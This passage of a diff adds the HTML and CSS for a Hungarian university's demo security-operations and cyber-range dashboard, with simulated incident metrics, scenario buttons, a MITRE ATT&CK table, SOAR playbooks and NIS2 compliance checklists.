+.org-lead-mini{background:#0d1e30;border:1px solid #20405e;border-radius:8px;padding:8px 10px;display:flex;align-items:center;gap:10px}
+.org-lead-mini .org-avatar{width:32px;height:32px;font-size:11px}
+
+.org-subteams-wrap{display:flex;flex-direction:column;gap:12px}
+.org-subteam-card{background:#071320;border:1px solid #172d42;border-radius:9px;padding:12px}
+.org-subteam-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:8px;padding-bottom:5px;border-bottom:1px solid #132538}
+.org-subteam-header strong{font-size:12px;color:#d5e5f5}
+.org-subteam-header span{font-size:10px;color:#6786a0}
+
+.org-members-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(175px,1fr));gap:7px}
+.org-member-item{background:#0a1827;border:1px solid #1a334c;border-radius:7px;padding:7px 9px;display:flex;align-items:center;gap:9px;transition:.2s}
+.org-member-item:hover{border-color:#33618a;background:#0d2033;transform:translateY(-1px)}
+.org-member-item.is-lead{background:#0e2439;border-color:#2a5073}
+.org-member-item .org-avatar{width:28px;height:28px;font-size:10px;border-radius:6px}
+.org-member-item.is-lead .org-avatar{background:#1c4263;color:#87cdfa}
+.org-member-info{flex:1;min-width:0}
+.org-member-info strong{display:block;font-size:11px;color:#e8f1f8;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
+.org-member-info span{display:block;font-size:9px;color:#7e9bb5}
+.org-member-item.is-lead .org-member-info span{color:#5db7f5;font-weight:600}
+
+.staffing-sheet-table{width:100%;border-collapse:collapse;font-size:11px;min-width:760px}
+.staffing-sheet-table th,.staffing-sheet-table td{border:1px solid #233e54;padding:8px 10px;text-align:left}
+.excel-soc-banner{background:#6eb823;color:#091b05;font-weight:800;font-size:13px;text-align:center;letter-spacing:.08em;padding:9px}
+.excel-lead-row td{background:#0a1b2b;color:#e6eff7;font-weight:600}
+.excel-lead-title{color:#76ba27;font-weight:700}
+.excel-pillar-banner{background:#7ebf2e;color:#081c05;font-weight:800;font-size:12px;text-align:center;letter-spacing:.06em;padding:7px}
+.excel-sub-banner{background:#9ad345;color:#091d05;font-weight:700;font-size:11px;text-align:center;padding:7px 8px}
+.excel-person-cell{background:#0b1928;color:#d8e6f3;font-weight:500}
+.excel-role-cell{background:#081522;color:#89a8c2;font-size:10px}
+.excel-lead-person{font-weight:700;color:#f0f7fd}
+.excel-lead-role{color:#49b3e6;font-weight:700}
+.excel-diagonal-box{background:repeating-linear-gradient(45deg,#071421,#071421 8px,#0e2236 8px,#0e2236 16px);position:relative}
+
+@media(max-width:850px){
+  .sidebar{position:fixed;left:0;top:0;bottom:0;width:260px;height:100dvh;transform:translateX(-105%);transition:transform .22s cubic-bezier(0.4, 0, 0.2, 1);box-shadow:var(--shadow);z-index:100}
+  .sidebar.open{transform:translateX(0)}
+  .close-sidebar{display:inline-grid;place-items:center}
+  .mobile-return-btn{display:none}
+  .mobile-return-btn.visible{display:inline-flex}
+  .mobile-current-title{display:block}
+  .mobile-bottom-nav{position:fixed;bottom:0;left:0;right:0;height:56px;background:#06111ee8;backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);border-top:1px solid #1a334a;display:grid;grid-template-columns:repeat(4,1fr);z-index:95;padding:4px 6px}
+  .mobile-bottom-nav button{background:transparent;border:0;color:#7e9bb4;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;font-size:10px;cursor:pointer;border-radius:7px;padding:4px;font-family:inherit;-webkit-tap-highlight-color:transparent;user-select:none}
+  .mobile-bottom-nav button *{pointer-events:none}
+  .mobile-bottom-nav button.active{color:#80bfe8;font-weight:700}
+  .mobile-bottom-nav button .ico{font-size:16px}
+  .app{padding-bottom:58px}
+  .org-pillars-grid{grid-template-columns:1fr}
+  .org-exec-row{grid-template-columns:1fr}
+  .members-toolbar{flex-direction:column;align-items:stretch}
+  .members-filter-group{width:100%}
+  .members-filter-group select{flex:1}
+  .members-view-actions{justify-content:space-between;width:100%}
+  .incident-back-btn{display:inline-flex}
+}
+@media(min-width:851px){
+  .back-to-top{bottom:24px}
+}
+
+@media(prefers-reduced-motion:reduce){*,*:before,*:after{scroll-behavior:auto!important;animation:none!important;transition:none!important}}
+</style>
+</head>
+<body>
+<div class="app">
+<aside class="sidebar" id="sidebar">
+  <div class="brand"><div class="sidebar-brand-box"><div style="display:flex;align-items:center;gap:10px"><div class="brand-mark">⌘</div><div><strong>ÓBUDAI EGYETEM</strong><small data-i18n="institute">Biztonságtudományi és Kibervédelmi Intézet</small></div></div><button class="icon-btn close-sidebar" id="closeSidebarBtn" aria-label="Bezárás">✕</button></div></div>
+  <div class="nav-label" data-i18n="workspace">Munkaterület</div>
+  <nav class="nav" id="nav">
+    <button class="active" data-page="warroom"><span class="ico">◈</span><span data-i18n="navWar">Műveleti központ</span></button>
+    <button data-page="incidents"><span class="ico">◎</span><span data-i18n="navInc">Incidenskezelés</span></button>
+    <button data-page="range"><span class="ico">⌘</span><span data-i18n="navRange">Cyber Range topológia</span></button>
+    <button data-page="mitre"><span class="ico">◉</span><span>MITRE ATT&CK</span></button>
+    <button data-page="telemetry"><span class="ico">⌁</span><span data-i18n="navTele">Telemetria & naplók</span></button>
+    <button data-page="ai"><span class="ico">✳</span><span>AI Agents & SOAR</span></button>
+    <button data-page="nis2"><span class="ico">▤</span><span>NIS2 Hub</span></button>
+    <button data-page="reports"><span class="ico">▥</span><span data-i18n="navReports">Jelentések</span></button>
+    <button data-page="members"><span class="ico">👥</span><span data-i18n="navMembers">Alkalmazottak</span></button>
+    <button data-page="team"><span class="ico">✧</span><span data-i18n="navTeam">Stáblista & manifesztum</span></button>
+  </nav>
+  <div class="sidebar-bottom"><div><span class="online-dot"></span><span data-i18n="systemOnline">Rendszer online</span></div><div class="mono" style="margin-top:7px" id="sideClock">UTC+2 · --:--:--</div><div style="margin-top:12px">TRIPARTITE FUSION ARCHITECTURE</div><div style="margin-top:4px">SOC + CYBER RANGE + AI</div></div>
+</aside>
+<main class="main">
+<header class="topbar">
+  <div style="display:flex;align-items:center;gap:10px"><button class="icon-btn mobile-menu" id="menuBtn" aria-label="Menü">☰</button><button class="mobile-return-btn" id="mobileReturnBtn" aria-label="Vissza">← <span id="mobileReturnLabel">Vissza</span></button><div class="crumb"><span data-i18n="breadcrumb">Óbudai Egyetem / Kiberbiztonsági labor</span> &nbsp; / &nbsp; <b id="crumbCurrent">Műveleti központ</b></div><div class="mobile-current-title" id="mobileCurrentTitle">Műveleti központ</div></div>
+  <div class="top-actions"><div class="chip"><span class="online-dot"></span><span data-i18n="rangeReady">Cyber Range készenlét</span></div><button class="lang active" data-lang="hu">HU</button><button class="lang" data-lang="en">EN</button><button class="icon-btn" id="helpBtn" aria-label="Súgó">?</button></div>
+</header>
+<div class="content">
+<section class="page active" id="page-warroom">
+  <div class="page-head"><div><div class="eyebrow">TRIPARTITE FUSION ARCHITECTURE</div><h1 data-i18n="warTitle">Műveleti központ <span class="muted">// War Room</span></h1><p data-i18n="warSub">Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.</p></div><div class="head-meta"><span data-i18n="lastSync">UTOLSÓ SZINKRONIZÁLÁS</span><strong>● <span data-i18n="synced">Szinkronizálva</span></strong><span class="mono" id="headClock">--:--:--</span></div></div>
+  <div class="hero"><div class="hero-grid"></div><div class="hero-content"><div class="eyebrow">ÓBUDAI EGYETEM · CYBERNETIC OPERATIONS</div><h2 data-i18n="heroTitle">A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span></h2><p data-i18n="heroSub">SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.</p><div class="hero-actions"><button class="btn btn-primary" data-go="incidents" data-i18n="openIncidents">Incidensek megnyitása ↗</button><button class="btn" data-go="range" data-i18n="openRange">Cyber Range felfedezése</button></div></div></div>
+  <div class="grid metrics">
+    <article class="card"><div class="card-head"><span class="card-title" data-i18n="threatLevel">DEFCON készültség</span><span>◈</span></div><div class="card-body"><div class="metric" style="color:var(--amber)">DEFCON 2</div><div class="subline" data-i18n="highThreat">Magas / súlyos támadás</div><div class="bar"><i style="width:75%"></i></div><div class="subline"><span data-i18n="threatIndex">Fenyegetettségi index</span> <b>75/100</b></div></div></article>
+    <article class="card"><div class="card-head"><span class="card-title">MTTD</span><span>◷</span></div><div class="card-body"><div class="metric">4.2 <small>MIN</small></div><div class="subline" data-i18n="meanDetect">Átlagos észlelési idő</div><div class="delta">SLA &lt; 15.0 min</div></div></article>
+    <article class="card"><div class="card-head"><span class="card-title">MTTR</span><span>↻</span></div><div class="card-body"><div class="metric">18.5 <small>MIN</small></div><div class="subline" data-i18n="meanRespond">Átlagos elhárítási idő</div><div class="delta">SLA &lt; 60.0 min</div></div></article>
+    <article class="card"><div class="card-head"><span class="card-title" data-i18n="activeIncidents">Aktív incidensek</span><span style="color:var(--red)">△</span></div><div class="card-body"><div class="metric">3 <small>ACTIVE</small></div><div class="subline"><span style="color:var(--red)">2 CRITICAL</span> / <span style="color:var(--amber)">1 HIGH</span></div><div class="delta" style="color:var(--muted)" data-i18n="updatedDemo">Demóadatok · frissített nézet</div></div></article>
+    <article class="card"><div class="card-head"><span class="card-title" data-i18n="rangeNodes">Cyber Range csomópontok</span><span>⌘</span></div><div class="card-body"><div class="metric">5 <small>HOSTS</small></div><div class="subline" data-i18n="monitored">3 felügyelt · 1 428 napló</div><div class="delta">● <span data-i18n="healthy">Szenzorok aktívak</span></div></div></article>
+  </div>
+  <div class="grid two-col">
+    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="attackDeck">Támadási vektor vezérlő</div><div class="subline" style="margin-top:5px" data-i18n="simDesc">Cyber Range · elkülönített szimulációs környezet</div></div><span class="status green" data-i18n="simReady">Készenlét</span></div><div class="card-body"><div class="vector-list" id="vectorList">
+      <button class="vector selected" data-vector="ssh"><div class="vector-top"><span class="vector-icon">⌁</span><span>SSH BRUTE FORCE + CVE</span></div><p data-i18n="sshDesc">Root jogosultságkiterjesztés</p><p class="mono">dmz-web-01 · 10.0.1.15</p></button>
+      <button class="vector" data-vector="sql"><div class="vector-top"><span class="vector-icon">▤</span><span>SQL INJECTION</span></div><p data-i18n="sqlDesc">Adatbázis-exfiltráció</p><p class="mono">dmz-web-01 → srv-finance-db</p></button>
+      <button class="vector" data-vector="cowrie"><div class="vector-top"><span class="vector-icon">⌘</span><span>COWRIE HONEYPOT</span></div><p data-i18n="cowrieDesc">Interakció és botnet-triázs</p><p class="mono">honeypot-cowrie-01</p></button>
+      <button class="vector" data-vector="lockbit"><div class="vector-top"><span class="vector-icon">⛨</span><span>LOCKBIT 3.0 EMULATION</span></div><p data-i18n="lockDesc">SMB oldalirányú terjedés</p><p class="mono">ws-workstation-03 → backup-vault-01</p></button>
+    </div><div style="display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:13px"><span class="subline" id="vectorSelected" data-i18n="selectedVector">Kiválasztva: SSH brute force + CVE</span><button class="btn btn-primary" id="simulateBtn" data-i18n="runSim">Szimuláció indítása</button></div></div></article>
+    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="liveTelemetry">Élő telemetria-folyam</div><div class="subline" style="margin-top:5px" data-i18n="ingestWatch">Nyitott figyelők · API ingest</div></div><span class="status green" data-i18n="live">Élő</span></div><div class="card-body"><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted" data-i18n="buffer">Puffer</span><b class="mono" id="bufferCount">0</b></div><svg class="telemetry" viewBox="0 0 420 75" preserveAspectRatio="none" aria-label="Telemetria grafikon"><defs><linearGradient id="fill" x1="0" x2="0" y1="0" y2="1"><stop offset="0" stop-color="#6ab3e4" stop-opacity=".3"/><stop offset="1" stop-color="#6ab3e4" stop-opacity="0"/></linearGradient></defs><path d="M0 57 L25 48 L48 52 L70 34 L94 41 L117 27 L140 37 L163 19 L188 34 L211 30 L235 42 L257 23 L281 31 L304 15 L328 26 L350 19 L375 35 L398 24 L420 29 L420 75 L0 75Z" fill="url(#fill)"/><polyline points="0,57 25,48 48,52 70,34 94,41 117,27 140,37 163,19 188,34 211,30 235,42 257,23 281,31 304,15 328,26 350,19 375,35 398,24 420,29" fill="none" stroke="#78bce8" stroke-width="1.5"/></svg><div class="subline mono">/API/V1/INGEST/*</div><div class="feed" id="miniFeed"><div class="feed-row"><span class="feed-time">17:19:42</span><div><strong>Suricata · Alert batch received</strong><p>142 SSH authentication alerts · range-gw-01</p></div><span class="status red">High</span></div><div class="feed-row"><span class="feed-time">17:18:06</span><div><strong>SOAR · Playbook queued</strong><p>Enrichment and triage workflow</p></div><span class="status amber">Queue</span></div><div class="feed-row"><span class="feed-time">17:16:51</span><div><strong>Sensor · Heartbeat healthy</strong><p>honeypot-cowrie-01</p></div><span class="status green">OK</span></div></div></div></article>
+  </div>
+  <div class="grid two-col">
+    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="topology">Cyber Range topológia</div><div class="subline" style="margin-top:5px" data-i18n="topologySub">Szimulált hálózati környezet · kattintson egy csomópontra</div></div><button class="btn" data-go="range" data-i18n="details">Részletek ↗</button></div><div class="topology"><svg id="miniTopology" viewBox="0 0 620 250" role="img" aria-label="Szimulált hálózati topológia"><g stroke="#2e526c" stroke-width="1.2" fill="none"><path d="M310 35L310 80L160 130L95 190M310 80L310 145L235 200M310 145L410 190M310 80L470 125L520 190M160 130L235 200M410 190L520 190M310 145L160 130"/></g><g class="node" data-node="Internet"><circle cx="310" cy="35" r="15"/><text x="310" y="60" text-anchor="middle">Internet</text></g><g class="node" data-node="dmz-web-01"><circle cx="310" cy="80" r="17"/><text x="310" y="108" text-anchor="middle">dmz-web-01</text></g><g class="node" data-node="range-gw-01"><circle cx="160" cy="130" r="15"/><text x="160" y="155" text-anchor="middle">range-gw-01</text></g><g class="node active" data-node="srv-finance-db"><circle cx="470" cy="125" r="15"/><text x="470" y="150" text-anchor="middle">finance-db</text></g><g class="node" data-node="ws-workstation-03"><circle cx="95" cy="190" r="15"/><text x="95" y="216" text-anchor="middle">workstation</text></g><g class="node" data-node="honeypot-cowrie-01"><circle cx="235" cy="200" r="15"/><text x="235" y="226" text-anchor="middle">honeypot</text></g><g class="node" data-node="backup-vault-01"><circle cx="410" cy="190" r="15"/><text x="410" y="216" text-anchor="middle">backup-vault</text></g><g class="node" data-node="srv-app"><circle cx="520" cy="190" r="15"/><text x="520" y="216" text-anchor="middle">srv-app</text></g></svg></div></article>
+    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="incidentQueue">Incidenssor</div><div class="subline" style="margin-top:5px" data-i18n="incidentQueueSub">Prioritás szerinti áttekintés</div></div><button class="btn" data-go="incidents" data-i18n="allIncidents">Összes incidens ↗</button></div><div id="warIncidentList"></div></article>
+  </div>
+</section>
+<section class="page" id="page-incidents">
+  <div class="page-head"><div><div class="eyebrow">DETECTION · TRIAGE · RESPONSE</div><h1 data-i18n="incTitle">Incidenskivizsgálási munkaállomás</h1><p data-i18n="incSub">Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.</p></div><div class="head-meta"><span data-i18n="demoEnvironment">SZIMULÁCIÓS KÖRNYEZET</span><strong>● LAB / DEMO</strong></div></div>
+  <div class="grid incidents-layout">
+    <article class="card"><div class="card-head"><div class="card-title" data-i18n="incidentList">Incidenslista</div><span class="status" id="incidentCount">4 RECORDS</span></div><div class="card-body"><div class="toolbar"><input class="field search" id="incidentSearch" placeholder="Keresés incidensek között…" data-i18n-placeholder="searchIncidents"><select class="field" id="severityFilter"><option value="all" data-i18n="allSeverity">Minden súlyosság</option><option>CRITICAL</option><option>HIGH</option><option>MEDIUM</option></select><select class="field" id="stateFilter"><option value="all" data-i18n="allStates">Minden állapot</option><option value="new">new</option><option value="triaged">triaged</option><option value="investigating">investigating</option><option value="contained">contained</option><option value="resolved">resolved</option></select></div><div id="incidentList"></div></div></article>
+    <article class="card"><div class="incident-detail" id="incidentDetail"></div></article>
+  </div>
+</section>
+<section class="page" id="page-range">
+  <div class="page-head"><div><div class="eyebrow">ISOLATED LAB ENVIRONMENT</div><h1 data-i18n="rangeTitle">Cyber Range topológia</h1><p data-i18n="rangeSubtitle">Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.</p></div><span class="status green" data-i18n="isolatedLab">Elkülönített labor</span></div>
+  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="networkMap">Hálózati térkép</div><span class="subline">8 NODES · 7 LINKS</span></div><div class="topology" style="height:390px"><svg id="fullTopology" viewBox="0 0 700 390" aria-label="Cyber Range hálózati térkép"></svg></div><div class="card-body"><div class="toolbar"><span class="status green">● <span data-i18n="sensorOnline">Szenzor online</span></span><span class="status">LAB-NET / 10.0.0.0/16</span><span class="status amber" data-i18n="demoOnly">Szimulációs adatok</span></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="nodeDetails">Csomópont részletei</div></div><div class="card-body" id="nodeDetails"><div class="eyebrow">SELECTED NODE</div><h2 style="font-size:21px" id="nodeName">dmz-web-01</h2><p class="muted" id="nodeDesc">DMZ webkiszolgáló · szimulált célrendszer</p><div class="detail-kv"><div class="kv"><small>IP ADDRESS</small><strong class="mono" id="nodeIp">10.0.1.15</strong></div><div class="kv"><small data-i18n="nodeState">Állapot</small><strong style="color:var(--green)" data-i18n="monitoredState">Felügyelt</strong></div><div class="kv"><small data-i18n="events24">Események / 24h</small><strong>142</strong></div></div><div style="margin-top:22px"><div class="section-title"><h3 data-i18n="availableScenarios">Elérhető forgatókönyvek</h3></div><div class="checklist"><label class="check"><input type="checkbox" checked> SSH brute-force szimuláció</label><label class="check"><input type="checkbox"> SQL injection tesztforgatókönyv</label><label class="check"><input type="checkbox"> Honeypot interakció</label><label class="check"><input type="checkbox"> SMB oldalirányú mozgás emuláció</label></div><p class="subline" style="margin-top:17px" data-i18n="rangeSafety">A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.</p><button class="btn btn-primary" style="margin-top:8px" id="nodeSim" data-i18n="runNodeSim">Forgatókönyv kiválasztása</button></div></div></article></div>
+</section>
+<section class="page" id="page-mitre">
+  <div class="page-head"><div><div class="eyebrow">TACTICS · TECHNIQUES · EVIDENCE</div><h1>MITRE ATT&CK <span class="muted">// Tactical overview</span></h1><p data-i18n="mitreSub">A szimulált észlelések taktikákhoz és technikákhoz rendelése.</p></div><span class="status amber" data-i18n="exerciseData">Gyakorlati adatok</span></div>
+  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="tacticMatrix">Taktikai mátrix</div><span class="subline">10 TACTICS</span></div><div class="card-body"><div class="matrix" id="mitreMatrix"></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="techDetails">Technikai találatok</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="technique">Technika</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="count">Találat</th></tr></thead><tbody><tr><td class="mono">T1110.001</td><td>Password Guessing</td><td>SSH authentication burst</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1068</td><td>Exploitation for Privilege Escalation</td><td>Process execution chain</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1190</td><td>Exploit Public-Facing Application</td><td>Web request anomaly</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1048</td><td>Exfiltration Over Alternative Protocol</td><td>Egress traffic pattern</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1021.002</td><td>SMB / Windows Admin Shares</td><td>East-west connection</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1486</td><td>Data Encrypted for Impact</td><td>Ransomware emulation</td><td><span class="status red">1</span></td></tr></tbody></table></div><p class="subline" style="margin-top:12px" data-i18n="mitreNote">A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.</p></div></article></div>
+</section>
+<section class="page" id="page-telemetry">
+  <div class="page-head"><div><div class="eyebrow">EVENT STREAM · SENSOR HEALTH</div><h1 data-i18n="teleTitle">Telemetria és naplók</h1><p data-i18n="teleSub">Központi eseményfolyam és a labor szenzorainak állapota.</p></div><span class="status green" data-i18n="streamActive">Folyam aktív</span></div>
+  <div class="grid metrics"><article class="card"><div class="card-head"><span class="card-title">EVENTS / 24H</span></div><div class="card-body"><div class="metric">1,428</div><div class="subline" data-i18n="ingestedEvents">Beérkezett események</div></div></article><article class="card"><div class="card-head"><span class="card-title">IDS ALERTS</span></div><div class="card-body"><div class="metric">142</div><div class="subline" data-i18n="correlatedAlerts">Korrelált riasztások</div></div></article><article class="card"><div class="card-head"><span class="card-title">SENSOR HEALTH</span></div><div class="card-body"><div class="metric">100<small>%</small></div><div class="subline" data-i18n="allSensors">Minden szenzor elérhető</div></div></article><article class="card"><div class="card-head"><span class="card-title">INGEST LATENCY</span></div><div class="card-body"><div class="metric">184 <small>ms</small></div><div class="subline" data-i18n="medianLatency">Medián feldolgozási késleltetés</div></div></article><article class="card"><div class="card-head"><span class="card-title">BUFFER</span></div><div class="card-body"><div class="metric" id="teleBuffer">0</div><div class="subline" data-i18n="pendingEvents">Várakozó események</div></div></article></div>
+  <article class="card"><div class="card-head"><div class="card-title" data-i18n="eventStream">Eseményfolyam</div><button class="btn" id="exportLogs" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="toolbar"><input class="field search" id="logSearch" placeholder="Keresés forrás, host vagy esemény alapján…"><select class="field" id="logLevel"><option value="all" data-i18n="allLevels">Minden szint</option><option>CRITICAL</option><option>HIGH</option><option>INFO</option></select></div><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="timestamp">Időbélyeg</th><th data-i18n="source">Forrás</th><th data-i18n="event">Esemény</th><th>HOST</th><th data-i18n="level">Szint</th></tr></thead><tbody id="logTable"></tbody></table></div></div></article>
+</section>
+<section class="page" id="page-ai">
+  <div class="page-head"><div><div class="eyebrow">AUGMENTED ANALYSIS · AUTOMATED RESPONSE</div><h1 data-i18n="aiTitle">AI-ügynökflotta & SOAR</h1><p data-i18n="aiSub">Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.</p></div><span class="status green" data-i18n="agentsReady">4 ügynök készenlétben</span></div>
+  <div class="grid agent-grid" id="agentGrid"></div>
+  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="playbooks">SOAR playbookok</div><span class="subline">4 WORKFLOWS</span></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="playbook">Playbook</th><th data-i18n="trigger">Kiváltó esemény</th><th data-i18n="approval">Jóváhagyás</th><th data-i18n="action">Művelet</th></tr></thead><tbody><tr><td>Alert Enrichment</td><td>New alert</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="Alert Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>Containment & Forensics</td><td>Critical incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="Containment & Forensics" data-i18n="review">Felülvizsgálat</button></td></tr><tr><td>IOC Enrichment</td><td>New indicator</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="IOC Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>NIS2 Report Draft</td><td>Significant incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="NIS2 Report Draft" data-i18n="review">Felülvizsgálat</button></td></tr></tbody></table></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="decisionLog">AI döntési napló</div><span class="status" data-i18n="explainable">Magyarázható</span></div><div class="card-body"><div class="feed" id="aiFeed"><div class="feed-row"><span class="feed-time">17:16</span><div><strong>Threat Intel Agent</strong><p>SSH-kísérletek összefüggésének vizsgálata. Javaslat: incidens triázs.</p></div><span class="status amber">Review</span></div><div class="feed-row"><span class="feed-time">17:12</span><div><strong>Forensics Agent</strong><p>Folyamatindítás és kimenő kapcsolat időbeli korrelációja.</p></div><span class="status green">Done</span></div></div><p class="subline" style="margin-top:15px" data-i18n="humanOversight">A magas hatású beavatkozások emberi jóváhagyást igényelnek.</p></div></article></div>
+</section>
+<section class="page" id="page-nis2">
+  <div class="page-head"><div><div class="eyebrow">GOVERNANCE · RISK · REPORTING</div><h1 data-i18n="nisTitle">NIS2 jogszabályi Hub</h1><p data-i18n="nisSub">Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.</p></div><span class="status amber" data-i18n="legalDemo">Oktatási demonstráció</span></div>
+  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="complianceStatus">Megfelelőségi áttekintés</div><span class="subline">SAMPLE DATA</span></div><div class="card-body"><div class="compliance-top"><div class="progress-ring"><strong>78%</strong></div><div><h2 style="font-size:17px;margin:0 0 5px" data-i18n="complianceProgress">Dokumentált kontrollok</h2><p class="muted" style="font-size:11px;margin:0" data-i18n="complianceDesc">A mintaérték kizárólag a felület bemutatását szolgálja.</p><div class="bar" style="width:190px"><i style="width:78%"></i></div></div></div><div class="checklist" style="margin-top:23px"><label class="check"><input type="checkbox" checked> <span data-i18n="req1">Incidenskezelési eljárás dokumentálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req2">Üzletmenet-folytonossági terv felülvizsgálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req3">Hozzáférés-kezelési kontrollok kijelölve</span></label><label class="check"><input type="checkbox"> <span data-i18n="req4">Beszállítói kockázati bizonyíték frissítendő</span></label><label class="check"><input type="checkbox"> <span data-i18n="req5">Incidensjelentési próba dokumentálása</span></label></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="reportingTimeline">Incidensjelentési munkafolyamat</div></div><div class="card-body"><div class="timeline" style="display:block;margin-top:5px"><div class="feed-row"><span class="incident-num">01</span><div><strong data-i18n="stage1">Észlelés és osztályozás</strong><p data-i18n="stage1d">Esemény validálása, súlyosság és érintettség megállapítása.</p></div><span class="status green" data-i18n="complete">Kész</span></div><div class="feed-row"><span class="incident-num">02</span><div><strong data-i18n="stage2">Korai figyelmeztetés</strong><p data-i18n="stage2d">Az alkalmazandó jogi határidő és címzett ellenőrzése.</p></div><span class="status amber" data-i18n="review">Ellenőrzés</span></div><div class="feed-row"><span class="incident-num">03</span><div><strong data-i18n="stage3">Részletes incidensjelentés</strong><p data-i18n="stage3d">Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.</p></div><span class="status">Tervezett</span></div><div class="feed-row"><span class="incident-num">04</span><div><strong data-i18n="stage4">Zárójelentés és tanulságok</strong><p data-i18n="stage4d">Helyreállítás, kontrollfejlesztés és utókövetés.</p></div><span class="status">Tervezett</span></div></div><p class="subline" style="margin-top:14px" data-i18n="legalDisclaimer">A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.</p><button class="btn btn-primary" style="margin-top:12px" id="draftReport" data-i18n="draftReport">Jelentéstervezet készítése</button></div></article></div>
+  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="evidenceRegister">Bizonyíték-nyilvántartás</div><button class="btn" id="exportEvidence" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="owner">Felelős</th><th data-i18n="reviewDate">Felülvizsgálat</th><th data-i18n="state">Állapot</th></tr></thead><tbody><tr><td class="mono">EV-001</td><td>Incident Response Procedure</td><td>SOC Lead</td><td>2026-10-01</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-002</td><td>Access Control Review</td><td>IT Operations</td><td>2026-09-28</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-003</td><td>Supplier Risk Assessment</td><td>Risk Owner</td><td>2026-08-15</td><td><span class="status amber">Review</span></td></tr></tbody></table></div></div></article>
+</section>
+<section class="page" id="page-reports">
+  <div class="page-head"><div><div class="eyebrow">MEASUREMENT · ASSURANCE · IMPROVEMENT</div><h1 data-i18n="reportsTitle">Jelentések és teljesítmény</h1><p data-i18n="reportsSub">Műveleti mutatók, eseménytrendek és exportálható demójelentések.</p></div><span class="status" data-i18n="period">IDŐSZAK · UTOLSÓ 24 ÓRA</span></div>
+  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="alertTrend">Riasztási trend</div><span class="subline">LAST 12 HOURS</span></div><div class="card-body"><svg viewBox="0 0 600 230" style="width:100%;height:auto" aria-label="Riasztási trend"><g stroke="#20364b" stroke-width="1"><path d="M40 30H580M40 75H580M40 120H580M40 165H580M40 210H580"/></g><g fill="#8298ac" font-size="10"><text x="4" y="33">40</text><text x="4" y="78">30</text><text x="4" y="123">20</text><text x="4" y="168">10</text><text x="13" y="213">0</text></g><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67" fill="none" stroke="#80bfe8" stroke-width="2.5"/><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67 L580 210 L40 210Z" fill="#80bfe8" opacity=".08"/><g fill="#91a5b9" font-size="9"><text x="40" y="226">06:00</text><text x="175" y="226">09:00</text><text x="310" y="226">12:00</text><text x="445" y="226">15:00</text><text x="550" y="226">18:00</text></g></svg></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="kpiSummary">KPI összefoglaló</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="feed-time">01</span><div><strong>MTTD · 4.2 min</strong><p data-i18n="mttdTarget">Célérték: 15 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">02</span><div><strong>MTTR · 18.5 min</strong><p 